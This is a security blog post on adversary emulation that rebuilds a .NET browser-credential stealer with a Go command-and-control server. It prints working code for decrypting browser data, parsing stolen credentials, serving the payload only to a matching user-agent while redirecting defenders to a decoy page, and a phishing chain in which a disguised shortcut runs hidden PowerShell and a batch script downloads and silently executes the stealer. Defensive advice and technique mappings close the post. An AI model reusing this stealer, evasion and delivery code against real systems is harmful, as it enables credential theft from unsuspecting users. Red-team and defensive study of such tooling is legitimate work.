An introduction to adversary emulation with a dotnet stealer and a Go c2 server
How to approach adversary simulation where a dotnet stealer is used by an adversary of interest.
Intro
The project code can be found on my GitHub, ZestyChips for the stealer client (plus decoy files), and SIMAP for the C2 server.
Legal disclaimer applies, by reading on you acknowledge that, see the legal disclaimer here. In short, you must not use the below information for any criminal or unethical purposes, and it should only be used by security professionals, or for those interested in cyber security to deepen your knowledge.
In this blog post, a first in the adversary emulation series, we look at a distinguishing adversary emulation from traditional penetration testing, emphasizing its focus on mimicking the tactics and techniques of known threat actors to test an organisation’s defences more realistically and effectively. Given this is a tool for red teaming, I have included a section on improvements I have made over the original intelligence, which if deployed by the red team would have improved usability.
The core of what we will talk about revolves around the development of a dotnet C# stealer and a Go-based Command and Control (C2) server.
We then detail the process of reverse engineering malware, utilising tools like ILSpy and AvaloniaILSpy. The objective is to reconstruct the infostealer, changing as little as possible to keep it in the ‘spirit’ of the adversary we are emulating. We conclude with insights into deployment strategies, including Docker; and decoy techniques, enhancing the effectiveness and safety of red team operations. Additionally, strategic advice is provided for blue teams.
Here is what our final product will do:

If you wish to use these (legally and ethically) please reach out to me on Twitter, and be sure to turn off automatic sample submission. I accidentally left mine on during this and had to recycle some things to get it past defender (bypassed version is pushed to git).
What is adversary emulation
Adversary emulation in the context of a red team is a niche cybersecurity role where the team mimics the behaviors and techniques of known threat actors, to test an organisation’s defences. This differs somewhat from ‘traditional’ penetration testing, which focuses on identifying and exploiting vulnerabilities to assess system security, adversary emulation aims to simulate a specific threat actor’s tactics, techniques, and procedures (TTPs). This offers a more realistic and comprehensive assessment of how well an organisation’s security posture can withstand targeted attacks.
Having a strong programming background is a solid advantage in this field. It allows us to reverse engineer attack methods and build custom tools that accurately replicate the actions of the adversaries we are emulating. This not only enhances the authenticity of the emulation but also provides deeper insights into potential security weaknesses, leading to more effective defence strategies.
Before we start..
For the c2 server, why Go?
Go is by far the easiest, and fastest way to build and deploy web servers. It has a gigantic standard library where you can easily deploy applications without relying on third party packages. In my view, this is really important in red team operations where you are deploying custom ‘malware’ (developed by you) into corporate environments to reduce the supply chain risk significantly. As a red team professional, you should conduct a threat model as part of your engagement (and in general as an operator), and this risk should be taken into account.
Imagine the damage if you introduced malware into a client environment that is baked into your software. Everything we build in this blog (for red team things) will be written with only the standard libraries that ships with the language, or official (E.g. Microsoft) libraries. That isn’t to say that you can’t and shouldn’t use third party libraries, just make it part of your threat model and code security review.
Here are some examples of Open Source Intelligence (OSINT) around supply chain risks if you wish to read further.
- How one country is impacting supply chains
- The Rising Threat of Software Supply Chain Attacks: Managing Dependencies of Open Source projects
- Supply Chain Attack Detected in PyPI Library
- Malicious NPM package discovered in supply chain attack
- Software Supply Chain Attacks
Reversing and research
In order to assume the role of the adversary, we must understand the objectives of the engagement. For this you need the usual scope definition, legal documents drafted and signed, reporting mechanisms, etc. Once you have your scope and client brief you may begin your research. For this, lets assume we have being briefed by a new cryptocurrency startup who are really concerned about the Lazarus Group. Their admin portal is secured with two-factor authentication, but if this were to be hacked then the adversary would be able to drain the funds of the company and all of its customers. The client, who have read Lazarus are currently targeting crypto startups, have tasked us with emulating Lazarus, and gaining access to the portal.
At this point given the brief you may be looking at all the different tools Lazarus have been observed to use within the last few years, one of the techniques observed is the use of a stealer deployed through a phishing attack where a zip file was emailed to the victim containing malware.
A note, the above is fictitious and the malware we are examining does not belong to Lazarus.
Now we have the brief, and an idea of part of what we want to simulate (aka phishing via a weaponised stealer), the next step is to reverse engineer the malware, then re-engineer it. For obvious reasons, do not just download a copy of the malware and send it to your client…
Obtaining a copy
The easiest way to obtain a copy of the malware in question, is to look on MalwareBazaar for the file hash and download it. It should go without saying, don’t download this onto your host machine (unless you are in a dedicated lab), especially where the architecture and operating system of the host matches that of the malware. If I am analysing Windows malware, at the least I will be analysing it on a Linux Host (either using Linux or Windows as the guest). I am also a fan of using different CPU architectures to that of the malware build, just as a safety net.
With the file downloaded and in its zip, disable your network interfaces, and unzip!
Taking a look at the sample I have picked for this hypothetical exercise, we can see it is a .net assembly.:

Lucky for us, .net malware is really easy to reverse engineer, and my favourite tool to do this is ILSpy. If you are using Arm and/or MacOS or Linux, I find the Avalonia version of ILSpy easier to install. C# malware decompiled does not have the horrible complications of Rust or Go binaries, and even decompiled C is more tricky to work with than C#. With this, lets crack on.
In short, the malware contains credentials for its login, a hard coded IP address, and all its functionality. If you are experienced with malware development or reverse engineering, it will take you all of 2 seconds to see that this is an infostealer. The malware has some interesting connection functions, as well as functions to base64 encode data and send it to an IMAP server.


Here we can see one of the browser stealer functions:

One thing I have noted at this point is the presence of third party libraries, something we have already discussed we will not be using.
Replication
Developing the stealer
Now we have reviewed the source code, we can rebuild it ourselves. The important part of this step is to copy how the adversary has done things. It does not need to be an exact 1:1 copy of the malware, for example this sample relies upon third party libraries which fall outside of my threat model for reproducing offensive tools. As long as we develop the malware in the spirit of how it was originally crafted, and include strings in the same way, then we should be good.
To expand on what I mean by include strings in the same way, some defensive toolsets rely on detecting strings and patterns found in malware samples; thus it is important that in honouring the spirit of the malware, we include these patterns as closely and accurately as possible to give the defenders a chance to spot it, based on their YARA rule matching. If this were a red team assessment without the adversary emulation, then all’s fair in love and war - obfuscate it how you see fit. In this example, no strings obfuscation was done by the threat actor, and as such, we wont be doing any of that here.
Some of the more challenging things about this have been reimplementing the cryptographic modules without the use of the Bouncy Castle library the threat actor used.
One such function I have built is this cryptographic method:
/**
* Decrypts a AES-256 byte array, converting it into a UTF8 string
*/
private static string Aes256Decrypt(byte[] encryptedBytes, byte[] key, byte[] iv) {
    string result = string.Empty;
    try {
        using (AesGcm aesGcm  = new AesGcm(key, 16)) {
            // buffer for decrypted data
            byte[] decryptedData = new byte[encryptedBytes.Length - 16];
            byte[] tag = new byte[16];
            Array.Copy(encryptedBytes, encryptedBytes.Length - 16, tag, 0, 16); // copy the last 16 bytes for the tag
            byte[] ciphertext = new byte[encryptedBytes.Length - 16]; // resize for the ciphertext
            Array.Copy(encryptedBytes, 0, ciphertext, 0, encryptedBytes.Length - 16); // copy the encrypted data excluding the tag

            aesGcm.Decrypt(iv, ciphertext, tag, decryptedData);

            // convert decrypted data to string
            result = Encoding.UTF8.GetString(decryptedData);
        }
    } catch (Exception ex) {
        Helpers.PrintFail($"decryption failed: {ex.Message}");
    }

    return result;
}
This is where a good programming background will come in handy, unfortunately for us, you can’t just copy and paste decompiled binaries.
You can find the full source code on GitHub. Unfortunately the code gets messy in part, when refactoring out code that is used more than once (e.g. accessing chromium stores), I tried to use a switch statement to streamline the code; but then too many things needed handling so only half of the control flow is handled by the switch. I’ll look to refactor this and tidy it up in the future. This doesn’t affect the functionality or ‘spirit’ of what we are doing, it just needs a tidy for readability.
Developing the Go web c2 server
As this is adversary emulation, we don’t care if the c2 actually handles IMAP traffic properly, all we care about is whether or not the traffic LOOKS like IMAP traffic to the defenders. With this in mind and taking a slight shortcut than having to build up an IMAP server and handle requests properly, we can open TCP port 143 to accept inbound connections. Do some simple processing of the connection (though not really required for the emulation), and print out the base64 decoded message from the client machine the malware was running on.
Whilst we don’t care about the implementation of the IMAP protocols on the server internals, we do care about authentication. I care about authentication strongly when it comes to writing blog posts, I have designed the code to require certain conditions to be met to prevent its misuse, authentication is one of these mitigations.
To see the full implementation of the c2 server, see my repo on GitHub.
The below code demonstrates the key components of the c2. We listen for TCP traffic on port 143, and handle incoming connections to this port in a goroutine.
func ListenForIMAP() {
	listener, err := net.Listen("tcp", ":143")
	if err != nil {
		log.Fatal(err)
	}

	defer listener.Close()

	log.Println("SIMAP Server listening on port 143")

	for {
		conn, err := listener.Accept()
		if err != nil {
			log.Printf("Failed to accept connection, %v\n", err)
			continue
		}

		go handleConnection(conn)
	}
}
Then in handleConnection() we can do some basic authentication:
func handleConnection(conn net.Conn) {
	defer conn.Close()

	reader := bufio.NewReader(conn)
	writer := bufio.NewWriter(conn)

	authenticated := false

	for {
		line, err := reader.ReadString('\n')
		if err != nil {
			return
		}

		cmd, args := parseCommand(line)

		if cmd == "LOGIN" && !authenticated {
			authenticated = processLogin(args, writer)
		} else if cmd == "PROCESSDATA" && authenticated {
			processData(args, writer)
		} else {
			sendResponse(writer, "BAD Command unrecognised or not allowed.")
		}
	}
}
Adding improvements
As this is a tool designed for use by a red team, the more user-friendly it is the better. To this end, I have added a few improvements to what was available in OSINT, mostly in the form of ‘prettifying’ the output data. The original stealer does not make efforts to properly delimit the data fields it ingests, and obviously we can’t see what processing is taking place server side. So, I have come up with a strategy which will allow clean processing of the stolen credentials and cookies.
When we send the data to the c2, there are two constants defined within the client which will act as delimiters, TERMINATOR and KEY_VAL_DELIM. When processing the strings within the JSON on the server side, we split out the nested data based on delimiter patterns. Because of how I approached grouping data (to make it more user friendly), when delimiting just by a semi-colon bugs were appearing in test cases where a string would contain a semi-colon, thus, not splitting the data correctly.
To handle this, I have built this function on the server:
/**
*	Prettify incoming data
 */
func PrettifyIncomingStolenData(jsonObject map[string]interface{}, username string) error {

	// these should match the client constants
	// variable names the same in server and client
	const TERMINATOR = ";>|;}|;|£ "
	const KEY_VAL_DELIM = "|<£||>"

	fmt.Printf("Summary of sites data extracted for user %s, received at server time %s:\n", username, time.Now())

	for key := range jsonObject {
		fmt.Println(key)
	}

	fmt.Printf("Incoming data from username: %s, received at server time %s\n", username, time.Now())

	for site, value := range jsonObject {
		valueStr, ok := value.(string)
		if !ok {
			log.Printf("Error - Value for key %v is not a string, skipping. Value is: %v\n", site, value)
			continue
		}

		// split the substrings by TERMINATOR
		substrings := strings.Split(valueStr, TERMINATOR)

		for _, substring := range substrings {

			// trim whitespace to help out with less errors in the below parsing
			// helps to prevent splitting when we have no more KEY_VAL_DELIM to split on
			trimmedSubstring := strings.TrimSpace(substring)
			if trimmedSubstring == "" {
				continue
			}

			// now split on KEY_VAL_DELIM to pull out cookie name / username KEY_VAL_DELIM value / password
			parts := strings.Split(substring, KEY_VAL_DELIM)

			// handle errors
			if len(parts) == 0 || len(parts) == 1 && parts[0] == "" {
				continue
			} else if len(parts) != 2 {
				// handle errors where a semicolon is found within the body of a string, e.g. in a password - this will cause
				// the function to chop up the password as substrings
				log.Printf("Invalid format: expected 2 parts but found %d in substring '%s', parts: %v\n", len(parts), substring, parts)
				continue
			}

			// print left and right part
			fmt.Printf("Site: %s, Cookie name / username: %s, Cookie value / password: %s\n", site, parts[0], parts[1])
		}

		// console formatting
		fmt.Println()

	}

	return nil
}
Check the results section out of this page to see how this looks.
Malware staging and deception techniques

Finally, to build the c2 server, we create a simple endpoint for /index.php in which it serves a file. In terms of Operational Security (OPSEC), this gives us a really easy way to shape how we operate our infrastructure. You can present a .php endpoint on one engagement, then, on the same client, have your malware talking to a .css ‘file’ for its c2, and a .js ‘file’ for something else. Obviously, it isn’t really talking to a css or javascript file, but if you were to add a redirect into the c2 endpoint to serve a similarly named javascript / css file etc, then the client may think its a legit connection.
In this c2 example, we will do a similar thing, redirecting to indox.php if the user-agent doesn’t match a pre-defined string. Look for the mistake in the user agent spelling which is done on purpose for our anti analysis goals. If the defender visits our c2 endpoint from a useragent other than what we are directly misspelling, they will be redirected to the ‘safe’ page. This is just one example of the very many things you can to do throw defenders off the scent. If it is ‘too much work’ to build a decoy page / site, then you can redirect to something you have typosquatted.
As an offensive engineer, it is also worth keeping in mind tactics like this may build up a fingerprint of you in the long run, if you are known for doing xyz on an engagement then it may be a fingerprint of your operational tactics - so the bottom line is switch it up. Furthermore, this may also make your framework more detectable, if the defenders are looking for abnormalities in useragents from network connections. It’s a game of cat and mouse, and advantages vs disadvantages.
As a note, checking if curl is in the useragent may be a more covert way of handling this, as a defender may question why the useragent is included in the batch file. With that said, I’m leaving this in for now as it’s a fun educational exercise in operational considerations.
This is my implementation of the above functionality:
func ListenForHTTP() {
	// serve payload
	// choosing index.php as an example, but you can make this endpoint whatever you like
	http.HandleFunc("/index.php", func(w http.ResponseWriter, r *http.Request) {
		filename := "ZestyChips.exe"                                                             // file to serve
		ua := "Mozilla/5.0 (Windows NT 10.0; Wln64; x64; rv:121.0) Gecko/20100101 Firefox/121.0" // spot the typo?

		// redirect defenders trying to poke about!
		if r.UserAgent() != ua {
			http.Redirect(w, r, "/indox.php", http.StatusFound)
			return
		}

		// user agent is checked, prepare the download
		file, err := os.Open(filename)
		if err != nil {
			http.Error(w, "Bad gateway.", http.StatusBadRequest) // throw defenders off the scent
			log.Printf("Payload not found, %v", err)
			return
		}
		defer file.Close()

		// set headers needed for file download
		w.Header().Set("Content-Disposition", "attachment; filename="+filename)
		w.Header().Set("Content-Type", "application/octet-stream")

		// serve
		http.ServeFile(w, r, filename)
	})

	http.HandleFunc("/indox.php", func(w http.ResponseWriter, r *http.Request) {
		// Serve decoy page
		html := "html/indox.html"

		file, err := os.Open(html)
		if err != nil {
			http.Error(w, "File not found", http.StatusNotFound)
			return
		}

		defer file.Close()

		// headers
		w.Header().Set("Content-Type", "text/html")

		// serve
		http.ServeContent(w, r, html, time.Now(), file)
	})

	log.Println("HTTP Server listening on :80")
	if err := http.ListenAndServe(":80", nil); err != nil {
		log.Fatalf("Could not start server %v", err)
	}
}
Validating our countermeasures, visiting /index.php in my browser (as if I was the defender checking it out), I can see the redirect has worked perfectly. Spot the typo in indox.php.
Planning the attack
Circling back to our Open Source Intelligence (OSINT) that has driven the adversary emulation red team engagement, we now need to examine how the adversary has staged their attack. As a red team specialist, you need to be able to configure, build, integrate CI/CD pipelines, for all a range of languages and technologies. Thankfully we don’t have to fight the linker, modern C# comes with the dotnet command line utility to run and build your code.
To see my blog post on CI/CD you can check it here.
Building for release
To build for release in the context of this emulated phishing attack, in the .csproj file, you need to add the following configuration:
<PropertyGroup Condition=" '$(Configuration)|$(Platform)' == 'Release|AnyCPU' ">
    <PublishSingleFile>true</PublishSingleFile>
    <SelfContained>true</SelfContained>
    <IncludeAllContentForSelfExtract>true</IncludeAllContentForSelfExtract>
</PropertyGroup>
Now, to build a single C# executable, dotnet publish -c Release. Lo, we have our malicious executable!
Finally, we can stage the binary on our command and control server where our Go app is running.
Deployment
Docker
As we have briefly touched CI/CD above, Docker is a good technology to learn to automate some of the ‘standing up of infrastructure’, and gets rid of the woeful ‘well it works on my computer’ argument most programmers have with clients, colleagues and managers. When it comes to managing infrastructure across a number of hosts, Docker and other CI/CD pipelines can be a godsend in quickly shipping bug fixes, or deploying new infrastructure.
To view my Dockerfile for the c2 server, check it here.
Setting up the decoy
Looking at the adversary we picked for the purposes of this article, they deploy the stealer via a weaponised shortcut contained in a zip file. The group themselves use PDF’s and word documents as the decoys, but to keep this simple, we will use some images.
When setting up the folders and files, from an Operational Security (OPSEC) perspective, you can consider setting a nested file extension as I have done in this example. It is not necessary to do so, but seeing ".jpg" in the file name may give a false sense of assurance to whoever is about to click it (social engineering), as they may subconsciously register the .jpg extension without looking over at the actual file extension.
As with any social engineering, this may not work, and in some cases may have the opposite affect. Consider your targets wisely.
Finally, remember as this is focussing on adversary emulation, you may wish to do a 100% like for like copy of how the adversary has acted before (i.e. if they didnt do a double extension then do not do that). **In my opinion**, it is okay to do small changes like this in an adversary emulation as ultimately, the overall tactic is the same, the malware we are deploying is as close to the real thing as we could get, so one small change like this will not diverge away from the goals of an adversary emulation.
The threat actor who’s malware we are looking at here used the shortcut file to directly download the malware and execute it. To replicate the threat actor you should copy that, exactly as found during the research / reverse engineering phase. For the purposes of this blog post, let’s make something a little more interesting.
There are many ways to go about this attack vector, but to keep it simple we place a Windows batch file in a subfolder which will download our stealer from the c2 and execute it. We use the /b flag to move any popup Window to the background and ensure we tick Minimised in the shortcut settings.
Finally, we change the icon to that of an image file.
In the target field in the settings, keeping it simple we can enter cmd.exe /k powershell -NonInteractive -WindowStyle Hidden -NoProfile -command "nested\script.bat". The nested folder is an example of OPSEC you might wish to consider to hide the bat file.
![]()

We can then drop some legit decoy files in to make it all look tasty. The batch script will then open one of the decoy files so the user thinks everything is hunky-dory. Our shortcut is underlined in red.
The content of nested/script.bat (can also be found on my GitHub inside the folder named decoy) is the below (can you spot our decoy useragent?):
@echo off
setlocal

:: open the decoy file
start "" "./bird3.jpg.png"

:: useragent
set UserAgent=Mozilla/5.0 (Windows NT 10.0; Wln64; x64; rv:121.0) Gecko/20100101 Firefox/121.0

:: create folder in APPDATA
set ZestyChipsFolder=%APPDATA%\ZestyChips
mkdir "%ZestyChipsFolder%"

:: download the file to APPDATA
curl -A "%UserAgent%" -o "%ZestyChipsFolder%\ZestyChipsFromURL.exe" http://localhost/index.php

:: error downloading, indicator removal and quit
if %errorlevel% neq 0 (
    rmdir /s /q "%ZestyChipsFolder%"
    exit /b
)

:: check file exists (i.e. successful download) if not exit
if not exist "%ZestyChipsFolder%\ZestyChipsFromURL.exe" (
    :: indicator removal and exit
    rmdir /s /q "%ZestyChipsFolder%"
    exit /b
)

:: execute in background
start /b "" "%ZestyChipsFolder%\ZestyChipsFromURL.exe"

endlocal
And just like that, it works. On Windows 11, this is what it looks like, the keen eyed will spot it’s a shortcut; but clearly this technique is effective given its prevalance by sophisticated threat groups:
Silence is golden
OPSEC wise there are many things which may alert the victim to a shortcut based attack vector. We will discuss a few of these here, but this is by no means complete.
In the ideal adversary emulation scenario, you want to copy exactly how the adversary has built, packaged, and deployed their ‘kill chain’. If their deployment isn’t fully silent, then so be it.
Taking it a step further though as more of a general red team assessment, you likely do want your malware to be as silent as possible. There are an abundance of ways to do this, which falls way outside of the scope of this post, and I will cover that at a later date. For the time being, start /b in our bat script combined with cmd.exe /k powershell -NonInteractive -WindowStyle Hidden -NoProfile in the shortcut file, is sufficient to hide the activity from the user.
If the goal is for this to be a one time use, at this stage you would want to consider indicator removal and clean-up. If the goal is for this to have some persistence, you would want to incorporate that into either the bat script, or within the .net C# stealer itself. Again, these fall out of scope of this post.
Another fun thing to try, would be using alternate data streams to potentially hide artifacts.
Results
Here is the result of clicking the lnk file in the phishing malware. The screenshot provided is from my Go ‘IMAP’ command and control server, logging out the TCP data sent over port 143 after processing with the processor we wrote above.
Blue team / defensive advice
As part of your engagement, after the comedown from successfully exploiting and having your own malware run, you should compile your findings in a report for the client.
Part of this is recommendations as to how the defenders could have either stopped, or detected the bad activity. Here are some simple suggestions based on the above on how to protect yourself from this type of infostealer malware:
- Keep antivirus / EDR updated with the latest signatures
- Utilise IDS / IPS
- Monitor internet traffic by maintaining a Cyber Threat Intelligence program which is soaking up indicators of compromise
- Perform SSL decryption for any traffic leaving the network which will allow deeper analysis
- Use Application Controls such as Applocker in Windows
- Educate employees on phishing vectors, such as malicious zip files
- Monitor for newly constructed files that are downloaded and executed on the user’s computer
- Use anti-spoofing and email authentication mechanisms
- Set PowerShell execution policy to execute only signed scripts
The best mitigation to prevent your browser data being stolen:
This one, nobody likes to talk about, because of how annoying it makes our lives, but opting to delete browser cookies and passwords when the browser is closed will completely prevent the techniques used by this malware. We can prove this by the lack of data sent up to our c2, there is simply no data to steal:

This of course doesn’t mitigate other threats such as keyloggers, or perhaps memory dumps to extract data, but for 99% of the stealers I have looked at over the last few years, doing this will suffice to protect you.
TTPs
Tactics, techniques and procedures we have emulated in this campaign:
- T1566.001 Phishing attachment
- T1204.002 User Execution: Malicious File
- T1059.001 Command and Scripting Interpreter: PowerShell
- T1059.003 Command and Scripting Interpreter: Windows Command Shell
- T1555.003 Credentials from Password Stores: Credentials from Web Browsers
- T1071.003 Application Layer Protocol: Mail Protocols